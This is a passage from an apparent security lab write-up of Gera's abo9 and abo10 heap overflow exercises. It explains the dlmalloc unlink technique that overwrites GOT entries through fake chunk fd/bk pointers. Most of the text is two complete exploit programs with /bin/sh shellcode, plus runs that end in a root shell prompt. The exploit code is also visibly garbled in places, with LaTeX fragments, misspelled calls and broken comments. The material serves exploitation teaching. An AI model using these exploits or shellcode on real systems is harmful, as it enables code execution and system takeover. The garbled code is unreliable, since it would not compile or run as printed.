

 A little explanation may be helpful here. Upon free() at second chunk, malloc implementation has to check if two neighboring chunks are already free. It first check previous chunk (i.e. backwards consolidation). If this chunk is already free, a flag called PREV INUSE is set to zero. This flag is located in **size** field on chunk being currently freed (least significant bit of **size** field). If this flag is unset then previous and current chunks have to be merged. Position of previous chunk is not known. Pointer to current chunk and size of previous chunk calculates it.

Attacker sets a value of **0xfffffffc** (-4) in **size** field of second chunk, because least significant bit should be zero (other negative values might work too). Value of **prev** size field is set again to **0xfffffffc** (-4), and now previous chunk pointer is calculated like this: **0x08049780 – (0xfffffffc) = 0x08049784** (not **0x08049678** as it should be). Attacker has to put his fake chunk at **0x08049784**. Two fields (**prev\_size** and **size**) in header of fake chunk do not matter. All that matters are two fields **fd** and **bk** since they are swapped and attacker can overwrite any memory. He might choose to put the address of free() function in GOT to **fd**, and address of shellcode in **bk**. Now upon unlink(), address of shellcode is placed in address of free() in GOT. When executing second free() in this example, program will look its address in GOT, but it points to shellcode. So instead of free(), a shellcode will be executed.

Shellcode is again places as last environment variable. Address of free() in GOT is obtained this way:

#### **user@CoreLabs:~/gera\$ objdump -R ./abo9**

```
./abo9: file format elf32-i386 
DYNAMIC RELOCATION RECORDS 
OFFSET TYPE VALUE<br>08049658 R_386_GLOB_DAT _ qmon start
08049658 R 386 GLOB DAT
08049640 R_386_JUMP_SLOT __register_frame_info 
08049644 R_386_JUMP_SLOT malloc 
08049648 R_386_JUMP_SLOT __deregister frame info
0804964c R 386 JUMP SLOT libc start main
08049650 R_386_JUMP_SLOT free 
08049654 R_386_JUMP_SLOT strcpy
```

```
user@CoreLabs:~/gera$
```
Exploit obtains this value automatically:

```
user@CoreLabs:~/gera$ gcc exp9.c -o exp9 
      user@CoreLabs:~/gera$ ./exp9
      Shellcode address in stack is: 0xbfffffc7
      free() address in GOT is: 0x8049650 
      sh-2.05$
/* 
** exp9.c 
** Coded by CoreSecurity - info@core-sec.com 
*/ 
#include <string.h>
```

```
#include <unistd.h> 
#include <stdio.h> 
#define JUNK 0xcafebabe 
#define NEGATIVE_SIZE 0xfffffffc 
#define OBJDUMP "/usr/bin/objdump" 
                          "/home/user/gera/abo9"<br>"/bin/grep"
#define GREP
/* 10 bytes jump and 24 bytes shellcode */ 
char shellcode[] = 
        "\xeb\x0aNNNNNOOOOO" 
         "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69" 
        "\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
int main() { 
        char *p; 
       char evil_buffer[276 + 1]; / / 256 + 20 = 276 */char temp buffer[64];
       char *env[3] = {shellcode, NULL};
        int shellcode_addr = 0xbffffffa - strlen(shellcode) - 
strlen("/home/user/gera/abo9"); 
        int free_addr; 
        FILE *f; 
        printf("Shellcode address in stack is: 0x%x\n", shellcode_addr); 
        sprintf(temp_buffer, "%s -R %s | %s free", OBJDUMP, VICTIM, GREP); 
       f = popen(temp_buffer, "r"); if( fscanf(f, "%x", &free_addr) != 1) { 
                pclose(f); 
               printf("Error: Cannot find free address in GOT!\n");
               exit(1); } 
       printf("free() address in GOT is: 0x\ x\n", free addr);
       p = \text{eval buffer};memset(p, 'A', (256)); \qquad \qquad /* padding */
       p += 256;
        *( (void **p) = (void *) (NEGATIVE_SIZE); /* prev_size
field of second chunk*/ 
       p \neq 4; *((void **)p) = (void *) (NEGATIVE_SIZE); /* size field of 
second chunk and prev_size filed of fake chunk */ 
       p += 4;
       *((void **)p) = (void *) (JUNK); \prime size field of fake chunk*/
       p += 4;
```

```
*((void **)p) = (void *) (free_addr - 12); \qquad /* fd field of
second chunk */ 
       p += 4;
       *((void **)p) = (void *) (shellcode_addr); \qquad /* bk field of
second chunk */ 
       p += 4;
        *p = ' \0';
        execle("/home/user/gera/abo9", "abo9", evil_buffer, NULL, env); 
}
```

# *Analysis of abo10.c*

The source code of this example is:

```
/* abo10.c * specially crafted to feed your brain by gera@core-sdi.com */ 
/* modified by CoreSecurity */ 
\frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} char buf[256]; 
int main(int argv,char **argc) { 
              char *pbuf=(char*)malloc(256); 
// gets(buf); 
              strcpy(buf, argc[1]); 
              free(pbuf); 
}
```
The code above is again modified to ease exploitation. Function gets() is replaced with strcpy(). Exploitation technique is very similar to that user with previous example. Header information of chunk is overwritten, and upon free() any address in memory can be overwritten. This is possible because **buf[256]** borders **pbuf**. They are not initiated at startup and both are located in **.bss** section. There are two choices for overwriting – address of **\_\_deregister\_frame\_info** in GOT and address of **.dtors** section. In our exploit we choose first one.



```
user@CoreLabs:~/gera$ ltrace ./abo10 
__libc_start_main(0x08048454, 1, 0xbffffa34, 0x080482e0, 0x080484cc 
<unfinished ...> 
{\tt \_register\_frame\_info(0x080494fc, 0x08049600, 0xbffff9d8, 0x4004f138,}0x4012ba58 = 0x4012c740<br>malloc(256)
                                                   malloc(256) = 0x08049728 
strcpy(0x08049620, NULL <unfinished ...> 
--- SIGSEGV (Segmentation fault) --- 
+++ killed by SIGSEGV +++ 
user@CoreLabs:~/gera$ objdump -R ./abo10 
./abo10: file format elf32-i386 
DYNAMIC RELOCATION RECORDS 
OFFSET TYPE VALUE
080495fc R_386_GLOB_DAT __gmon_start__
080495e4 R_386_JUMP_SLOT __register_frame_info 
080495e8 R_386_JUMP_SLOT malloc 
080495ec R_386_JUMP_SLOT __deregister_frame_info 
080495f0 R_386_JUMP_SLOT __libc_start_main
080495f4 R_386_JUMP_SLOT free 
080495f8 R_386_JUMP_SLOT strcpy 
user@CoreLabs:~/gera$ 
Exploit obtains this value automatically: 
user@CoreLabs:~/gera$ gcc exp10.c -o exp10 
user@CoreLabs:~/gera$ ./exp10
Shellcode address in stack is: 0xbfffffc6 
 __deregister address in GOT is: 0x80495ec 
sh-2.05# 
/* 
** exp10.c 
** Coded by CoreSecurity - info@core-sec.com 
*/ 
#include <string.h> 
#include <unistd.h> 
#include <stdio.h> 
#define JUNK 0xcafebabe 
#define NEGATIVE_SIZE 0xfffffffc 
#define OBJDUMP "/usr/bin/objdump" 
#define VICTIM \text{#define} "/home/user/gera/abo10"<br>#define GREP "/bin/grep"
#define GREP
/* 10 bytes jump and 24 bytes shellcode */ 
char shellcode[] = 
         "\xeb\x0aNNNNNOOOOO" 
         "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69" 
        "\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
```

```
int main() { 
        char *p; 
       char evil_buffer[276 + 1]; / / 256 + 20 = 276 */ char temp_buffer[64]; 
       char *env[3] = {shellcode, NULL}; int shellcode_addr = 0xbffffffa - strlen(shellcode) - 
strlen("/home/user/gera/abo10"); 
        int dreg_addr; 
       FILE *f;
        printf("Shellcode address in stack is: 0x%x\n", shellcode_addr); 
        sprintf(temp_buffer, "%s -R %s | %s deregister", OBJDUMP, VICTIM, 
GREP); 
       f = popen(temp buffer, "r");if( fsearch(f, "gx", \&dreg\_addr) != 1) {
                pclose(f); 
               printf("Error: Cannot find deregister address in GOT\n");
               exit(1); } 
        printf("_deregister address in GOT is: 0x%x\n", dreg_addr); 
        p = evil_buffer; 
        memset(p, 'A', (256)); /* padding */ 
       p += 256;
        *((void **)p) = (void *) (NEGATIVE_SIZE); /* prev_size field 
of second chunk*/ 
       p += 4;
        *((void **)p) = (void *) (NEGATIVE_SIZE); /* size field of 
second chunk and 
                                                          prev_size filed 
of fake chunk */ 
       p += 4;
       *((void **)p) = (void *) (JUNK); \prime size field of
fake chunk*/ 
       p += 4;
       *((void **)p) = (void *) (dreg_addr - 12); \prime fd field of
second chunk */ 
       p += 4;
       *((void **)p) = (void *) (shellcode_addr); \prime bk field of
second chunk */ 
       p += 4;
       *p = '0;
        execle("/home/user/gera/abo10", "abo10", evil_buffer, NULL, env); 
}
